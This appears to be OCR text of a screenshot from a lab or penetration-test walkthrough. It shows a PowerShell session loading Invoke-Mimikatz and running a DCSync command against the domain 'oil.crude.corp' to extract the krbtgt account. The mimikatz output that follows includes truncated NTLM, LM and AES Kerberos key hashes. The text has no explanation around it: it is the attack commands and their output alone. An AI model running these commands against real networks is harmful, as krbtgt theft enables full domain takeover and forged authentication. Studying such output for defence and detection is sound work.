 PS C:\Tools> . .\Invoke-Mimikatz.ps1
PS C:\Tools> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:oil.crude.corp /user:oil\krbtgt"'
.#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /domain:oil.crude.corp /user:oil\krbtgt
[DC] 'oil.crude.corp' will be the domain
[DC] 'oil-dc.oil.crude.corp' will be the DC server
[DC] 'oil\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/15/2020 5:46:42 AM
Object Security ID   : S-1-5-21-2073845249-651228971-30546414-502
Object Relative ID   : 502
Credentials:
Hash NTLM: dd 815
ntlm- 0: dd 815
lm  - 0: 16 cc4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 16 106
* Primary:Kerberos-Newer-Keys *
Default Salt : OIL.CRUDE.CORPkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : d6 384
aes128_hmac       (4096) : e7
des_cbc_md5       (4096) : e3